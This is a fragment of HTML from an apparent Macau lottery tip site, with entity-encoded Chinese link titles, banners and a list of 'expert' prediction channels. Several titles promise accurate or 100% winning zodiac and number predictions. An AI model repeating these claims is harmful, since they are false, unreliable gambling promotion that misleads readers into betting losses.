				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=6"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#20108;&#32918;&#39044;&#27979;&#20934;&#19981;&#20934;&#44;&#26368;&#26032;&#32467;&#26524;&#25581;&#26195;&#44;&#31934;&#20934;&#20998;&#26512;&#21161;&#20320;&#36731;&#26494;&#25484;&#25569;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=12"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#30721;&#19968;&#29305;&#39118;&#38505;&#24590;&#20040;&#36991;&#20813;&#44;&#27599;&#26085;&#26356;&#26032;&#31561;&#20320;&#26469;&#25361;&#25112;&#44;&#31934;&#24425;&#35868;&#39064;&#20048;&#36259;&#26080;&#31351;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=13"><font color='#FF0000'><b>【&#26032;&#28595;&#19968;&#32918;&#19968;&#39532;&#39044;&#27979;&#20934;&#19981;&#20934;&#44;&#30495;&#23454;&#25968;&#25454;&#25581;&#31192;&#44;&#19987;&#23478;&#20998;&#26512;&#20934;&#30830;&#29575;&#19982;&#25216;&#24039;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=19"><font color='#FF0000'><b>【&#26032;&#28595;&#19968;&#30721;&#19968;&#29305;&#20013;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#19987;&#23478;&#35299;&#26512;&#25216;&#24039;&#44;&#25484;&#25569;&#31934;&#20934;&#31574;&#30053;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=20"><font color='#FF0000'><b>【&#26032;&#22885;&#20170;&#26202;&#24320;&#32918;&#19968;&#29305;&#39044;&#27979;&#44;&#23454;&#27979;&#25968;&#25454;&#25581;&#31192;&#44;&#30495;&#30456;&#24778;&#20154;&#44;&#19987;&#23478;&#35299;&#26512;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=21"><font color='#FF0000'><b>【&#26032;&#22885;&#20170;&#26202;&#39044;&#27979;&#19968;&#32918;&#19968;&#29305;&#40857;&#27849;&#44;&#31934;&#20934;&#25512;&#33616;&#29983;&#32918;&#21495;&#30721;&#44;&#31934;&#20934;&#20998;&#26512;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=3"><font color='#FF0000'><b>【&#28595;&#38376;&#24425;&#29305;&#32918;&#19979;&#19968;&#26399;&#39044;&#27979;&#44;&#20840;&#38754;&#37322;&#20041;&#12289;&#19987;&#23478;&#35299;&#26512;&#35299;&#37322;&#19982;&#33853;&#23454;&#19982;&#35686;&#24789;&#34394;&#20551;&#23459;&#20256;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=5"><font color='#FF0000'><b>【&#19968;&#30721;&#21253;&#20013;&#57;&#28857;&#48;&#48;&#20844;&#24320;&#44;&#27599;&#26085;&#31934;&#20934;&#35299;&#26512;&#44;&#21161;&#24744;&#36731;&#26494;&#38383;&#20851;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=22"><font color='#FF0000'><b>【&#19968;&#30721;&#19968;&#32918;&#19968;&#29305;&#19968;&#20013;&#31649;&#23478;&#21512;&#27861;&#21527;&#44;&#22825;&#22825;&#26377;&#22870;&#44;&#20813;&#36153;&#21442;&#19982;&#36194;&#24778;&#21916;&#22823;&#22870;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=24"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#30721;&#19968;&#29305;&#24590;&#20040;&#20080;&#27491;&#21697;&#44;&#27599;&#26085;&#26356;&#26032;&#36259;&#21619;&#35868;&#35821;&#44;&#21644;&#25298;&#32477;&#36855;&#24785;&#22129;&#22836;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=25"><font color='#FF0000'><b>【&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#20013;&#22870;&#19968;&#28789;&#39044;&#27979;&#44;&#23436;&#25972;&#25351;&#21335;&#25216;&#24039;&#19982;&#27599;&#26085;&#21442;&#19982;&#31192;&#35776;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=27"><font color='#FF0000'><b>【&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#21608;&#36793;&#26377;&#21861;&#22909;&#29609;&#30340;&#44;&#36194;&#21462;&#22823;&#22870;&#25216;&#24039;&#44;&#26368;&#26032;&#35268;&#21017;&#35814;&#35299;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=28"><font color='#FF0000'><b>【&#28595;&#38376;&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#39532;&#26368;&#26032;&#28040;&#24687;&#44;&#25237;&#36164;&#32773;&#24517;&#35835;&#44;&#35268;&#36991;&#28508;&#22312;&#38519;&#38449;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=29"><font color='#FF0000'><b>【&#28595;&#38376;&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#30721;&#19968;&#26159;&#20160;&#20040;&#24847;&#24605;&#44;&#23436;&#25972;&#29256;&#26368;&#26032;&#27719;&#24635;&#44;&#28145;&#24230;&#35299;&#26512;&#25216;&#24039;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=31"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#29305;&#24320;&#22870;&#26102;&#38388;&#44;&#35686;&#24789;&#34394;&#20551;&#23459;&#20256;&#38519;&#38449;&#44;&#26435;&#23041;&#38450;&#39575;&#25351;&#21335;&#20840;&#38754;&#35299;&#35835;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=30"><font color='#FF0000'><b>【&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#20013;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#35686;&#24789;&#34394;&#20551;&#23459;&#20256;&#38519;&#38449;&#44;&#26435;&#23041;&#38450;&#39575;&#25351;&#21335;&#20840;&#38754;&#35299;&#35835;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=35"><font color='#FF0000'><b>【&#30333;&#23567;&#32452;&#19968;&#32918;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#26041;&#27861;&#44;&#28145;&#24230;&#35299;&#26512;&#25216;&#24039;&#44;&#36731;&#26494;&#30772;&#35299;&#25152;&#26377;&#35868;&#39064;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=39"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#29305;&#19968;&#32918;&#24590;&#20040;&#29992;&#25165;&#23433;&#20840;&#44;&#26435;&#23041;&#38450;&#39575;&#25351;&#21335;&#35299;&#35835;&#44;&#35686;&#24789;&#34394;&#20551;&#23459;&#20256;&#38519;&#38449;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=45"><font color='#FF0000'><b>【&#28595;&#38376;&#19968;&#32918;&#19968;&#39532;&#19968;&#24643;&#19968;&#20013;&#19979;&#19968;&#26399;&#39044;&#27979;&#44;&#26435;&#23041;&#38450;&#39575;&#25351;&#21335;&#35299;&#35835;&#44;&#35686;&#24789;&#34394;&#20551;&#23459;&#20256;&#38519;&#38449;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=46"><font color='#FF0000'><b>【&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#39044;&#27979;&#20934;&#21527;&#44;&#27599;&#26085;&#31934;&#20934;&#35299;&#26512;&#44;&#36731;&#26494;&#30772;&#35299;&#35868;&#39064;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=58"><font color='#FF0000'><b>【&#28595;&#38376;&#31649;&#23478;&#19968;&#30721;&#19979;&#19968;&#26399;&#39044;&#27979;&#44;&#26368;&#26032;&#32467;&#26524;&#20998;&#26512;&#44;&#31934;&#20934;&#35299;&#35835;&#29420;&#23478;&#25968;&#25454;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=56"><font color='#FF0000'><b>【&#19968;&#32918;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#20170;&#22825;&#24320;&#22870;&#21333;&#21452;&#44;&#20840;&#38754;&#35299;&#26512;&#58;&#37322;&#20041;&#12289;&#25968;&#25454;&#35299;&#35835;&#19982;&#38450;&#39575;&#25351;&#21335;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=72"><font color='#FF0000'><b>【&#31649;&#23478;&#39044;&#27979;&#19968;&#30721;&#19968;&#32918;&#19968;&#29305;&#19968;&#20013;&#21512;&#27861;&#21527;&#44;&#25506;&#32034;&#26410;&#30693;&#39046;&#22495;&#27599;&#26085;&#31934;&#24425;&#19981;&#26029;&#21576;&#29616;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=73"><font color='#FF0000'><b>【&#26106;&#35282;&#20108;&#22235;&#20845;&#22825;&#31354;&#24425;&#19979;&#19968;&#26399;&#39044;&#27979;&#44;&#31934;&#20934;&#20998;&#26512;&#44;&#29420;&#23478;&#36164;&#35759;&#44;&#21161;&#24744;&#25484;&#25569;&#20808;&#26426;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=49"><font color='#FF0000'><b>【&#26032;&#28595;&#38376;&#31649;&#23478;&#49;&#48;&#48;&#26399;&#19979;&#19968;&#26399;&#39044;&#27979;&#44;&#31934;&#20934;&#20998;&#26512;&#21495;&#30721;&#36208;&#21183;&#44;&#29420;&#23478;&#20998;&#20139;&#20013;&#22870;&#25216;&#24039;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=50"><font color='#FF0000'><b>【&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#31934;&#20934;&#35299;&#35835;&#44;&#26368;&#26032;&#36164;&#35759;&#44;&#29420;&#23478;&#25968;&#25454;&#19968;&#32593;&#25171;&#23613;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=51"><font color='#FF0000'><b>【&#19979;&#19968;&#26399;&#28595;&#38376;&#31649;&#23478;&#39044;&#27979;&#32467;&#26524;&#44;&#26435;&#23041;&#25968;&#25454;&#44;&#20840;&#38754;&#35299;&#26512;&#26410;&#26469;&#36235;&#21183;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=52"><font color='#FF0000'><b>【&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#35821;&#20170;&#22825;&#30340;&#35868;&#49;&#44;&#20840;&#25915;&#30053;&#25581;&#31192;&#44;&#26032;&#25163;&#24517;&#30475;&#25216;&#24039;&#44;&#36731;&#26494;&#30772;&#35299;&#35868;&#39064;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=53"><font color='#FF0000'><b>【&#28595;&#38376;&#31649;&#23478;&#23110;&#24517;&#20013;&#19968;&#29305;&#39044;&#27979;&#44;&#26368;&#26032;&#25968;&#25454;&#31934;&#20934;&#20998;&#26512;&#44;&#29420;&#23478;&#35299;&#35835;&#26410;&#26469;&#36208;&#21183;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=54"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#30340;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#31572;&#26696;&#25581;&#26195;&#44;&#23436;&#25972;&#35299;&#26512;&#44;&#36259;&#21619;&#35868;&#39064;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=55"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#20813;&#36153;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#27599;&#26085;&#26356;&#26032;&#25361;&#25112;&#44;&#36194;&#21462;&#24778;&#21916;&#22870;&#21169;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=57"><font color='#FF0000'><b>【&#49;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#37;&#20013;&#39044;&#27979;&#44;&#27599;&#26085;&#31934;&#20934;&#26356;&#26032;&#44;&#21161;&#24744;&#36731;&#26494;&#38383;&#20851;】</b></font></a></td>
			</tr>
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a rel='nofollow' target='_blank' class='noline' href="/html/k_list.aspx?id=59"><font color='#FF0000'><b>【&#22823;&#19977;&#24052;&#19968;&#32918;&#19968;&#30721;&#19968;&#29305;&#21453;&#39304;&#22909;&#35780;&#19981;&#26029;&#95;&#20869;&#26680;&#20248;&#21270;&#36164;&#26009;&#29256;&#86;&#49;】</b></font></a></td>
			</tr>		




<div class="white-box" style="padding: 4px;border: solid 1px #23ba26;border-radius: 6px;background: #fff;margin: 6px;">
<a rel="nofollow" href="/html/k_zyj.aspx?id=1001">
<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #1d8615, #39de1e);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
<tbody>
<tr>
<td rowspan="3" width="70px"></td>
<td><span style="line-height: 15px;margin-top: 10px;color: white;">&#28595;&#38376;&#36305;&#29399;</span></td>
<td></td>
</tr>
<tr>
<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">&#19987;&#19994;&#35299;&#28595;&#38376;&#36305;&#29399;</span></td>
<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">&#28857;&#20987;&#26597;&#30475;</span></td>
</tr>
<tr>
<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">&#28595;&#24425;&#22270;&#24211;</span></td>
<td></td>
</tr>
</tbody>
</table>
</a>
<a rel="nofollow" href="/html/k_zyj.aspx?id=1004">
<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #156ec9, #1ff4f7);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
<tbody>
<tr>
<td rowspan="3" width="70px"></td>
<td><span style="line-height: 15px;margin-top: 10px;color: white;">&#32769;&#29256;&#36305;&#29399;</span></td>
<td></td>
</tr>
<tr>
<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">&#19987;&#19994;&#35299;&#32769;&#29256;&#36305;&#29399;</span></td>
<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">&#28857;&#20987;&#26597;&#30475;</span></td>
</tr>
<tr>
<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">&#28595;&#24425;&#22270;&#24211;</span></td>
<td></td>
</tr>
</tbody>
</table>
</a>
<a rel="nofollow" href="/html/k_zyj.aspx?id=1003">
<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #ee5941, #f3e73a);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
<tbody>
<tr>
<td rowspan="3" width="70px"></td>
<td><span style="line-height: 15px;margin-top: 10px;color: white;">&#21478;&#29256;&#36305;&#29399;</span></td>
<td></td>
</tr>
<tr>
<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">&#19987;&#19994;&#35299;&#21478;&#29256;&#36305;&#29399;</span></td>
<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">&#28857;&#20987;&#26597;&#30475;</span></td>
</tr>
<tr>
<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">&#28595;&#24425;&#22270;&#24211;</span></td>
<td></td>
</tr>
</tbody>
</table>
</a>
<a rel="nofollow" href="/html/k_zyj.aspx?id=1002">
<table style="margin: 10px 5px 10px 5px;width: calc(100% - 10px);height: 70px;border-radius: 5px;background: #ea9322;background-image: linear-gradient(to left, #cd21ec, #f35724);box-shadow: 0 1px 5px rgba(0,0,0,0.65);font-size: 14px;">
<tbody>
<tr>
<td rowspan="3" width="70px"></td>
<td><span style="line-height: 15px;margin-top: 10px;color: white;">&#32418;&#23383;&#26263;&#30721;</span></td>
<td></td>
</tr>
<tr>
<td><span style="line-height: 25px;font-size: 20px;color: white;text-shadow:0px 2px 10px #000;">&#19987;&#19994;&#35299;&#32418;&#23383;&#26263;&#30721;</span></td>
<td><span style="line-height: 25px;font-size: 15px;float: right;padding-right: 10px;color: white;">&#28857;&#20987;&#26597;&#30475;</span></td>
</tr>
<tr>
<td><span style="line-height: 15px;margin-bottom: 10px;color: white;">&#28595;&#24425;&#22270;&#24211;</span></td>
<td></td>
</tr>
</tbody>
</table>
</a>
</div>
<div style="clear:both;"></div>

<div class="white-box red" align="center">【&#27491;&#29256;&#28595;&#24425;&#22270;&#24211;】<a rel="nofollow" href="/html/k_imageslist.aspx"><span class="more">&#26356;&#22810;&#187;</span></a></div>
<div class="tuku">
<span type="ajax" id="http-k_tuku"><img src="/html/images/loading.gif" alt="&#21152;&#36733;..." /></span>
</div>

<span type="ajax" id="http-k_chengyupingte"><img src="/html/images/loading.gif" alt="&#21152;&#36733;..." /></span>

<span type="ajax" id="http-k_jiete"><img src="/html/images/loading.gif" alt="&#21152;&#36733;..." /></span>

<span type="ajax" id="http-k_shujinguang"><img src="/html/images/loading.gif" alt="&#21152;&#36733;..." /></span>
<div style="clear:both;"></div>

<span type="ajax" id="http-k_pictures"><img src="/html/images/loading.gif" alt="&#21152;&#36733;..." /></span>
<div style="clear:both;"></div>
<div class="xinlv">&#28595;&#24425;&#29420;&#23478;&#39640;&#25163;&#20986;&#29256;&#31934;&#26009;</div>
<ul>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=81">&#29420;&#23478;&#20061;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=80">&#29420;&#23478;&#36164;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=83">&#39640;&#25163;&#26432;&#26009; </a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=77">&#39640;&#25163;&#20061;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=76">&#28595;&#38376;&#20845;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=75">&#28595;&#38376;&#19977;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=74">&#28595;&#38376;&#19968;&#32918;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=73">&#20113;&#26970;&#23448;&#20154;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=72">&#23500;&#22855;&#31206;&#20934;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=71">&#31481;&#24433;&#26757;&#33457;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=70">&#35199;&#38376;&#24198;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=69">&#30343;&#24093;&#29467;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=68">&#26106;&#35282;&#20256;&#30495;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=67">&#31119;&#26143;&#37329;&#29260;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=66">&#23448;&#26041;&#29420;&#23478;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=65">&#36149;&#23486;&#20934;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=64">&#26106;&#35282;&#22909;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=63">&#21457;&#36130;&#31934;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=62">&#21019;&#23500;&#22909;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=61">&#27700;&#26524;&#39640;&#25163;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=60">&#28595;&#38376;&#20013;&#24425;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=59">&#28595;&#38376;&#26469;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=58">&#29579;&#20013;&#29579;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=57">&#20845;&#21512;&#36130;&#31070;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=56">&#20845;&#21512;&#30343;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=55">&#33889;&#20140;&#36172;&#20384;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=54">&#22823;&#20992;&#30343;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=53">&#22235;&#26609;&#39044;&#27979;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=52">&#19996;&#26041;&#24515;&#32463;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=51">&#29305;&#30721;&#29572;&#26426;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=50">&#23567;&#40857;&#20154;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=49">&#27700;&#26524;&#22902;&#22902;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=48">&#28595;&#38376;&#39640;&#25163;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=47">&#24515;&#27700;&#36164;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=46">&#23453;&#23453;&#39640;&#25163;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=45">&#49;&#56;&#28857;&#26469;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=44">&#28595;&#38376;&#22909;&#24425;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=43">&#21016;&#20271;&#28201;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=42">&#23448;&#26041;&#20379;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=41">&#22825;&#19979;&#31934;&#33521;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=40">&#37329;&#26126;&#19990;&#23478;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=39">&#28595;&#38376;&#23448;&#26041;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=38">&#24425;&#21048;&#20844;&#21496;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=37">&#30334;&#19975;&#23500;&#32705;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=36">&#20964;&#20976;&#39532;&#32463;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=35">&#21508;&#22363;&#31934;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=34">&#29305;&#21306;&#22825;&#39034;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=33">&#21338;&#21457;&#19990;&#23478;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=32">&#39640;&#25163;&#26432;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=31">&#34013;&#26376;&#20142;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=30">&#21313;&#34382;&#26435;&#23041;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=29">&#24425;&#22363;&#33267;&#23562;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=28">&#20256;&#30495;&#20839;&#24149;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=27">&#20219;&#25105;&#21457;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=26">&#28595;&#38376;&#36172;&#22307;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=25">&#38215;&#22363;&#20043;&#23453;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=24">&#31934;&#26009;&#36172;&#22307;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=23">&#24425;&#31080;&#24515;&#27700;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=22">&#26366;&#27663;&#38598;&#22242;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=21">&#30333;&#22992;&#20449;&#24687;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=20">&#26366;&#22899;&#22763;&#26009;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=19">&#28385;&#22530;&#32418;&#32593;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=18">&#24425;&#31080;&#36194;&#23478;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=17">&#28595;&#38376;&#21407;&#21019;</a></li>
<li class="div10"><a class="div11" rel="nofollow" href="/html/k_list.aspx?id=16">&#40643;&#22823;&#20185;&#26009;</a></li>
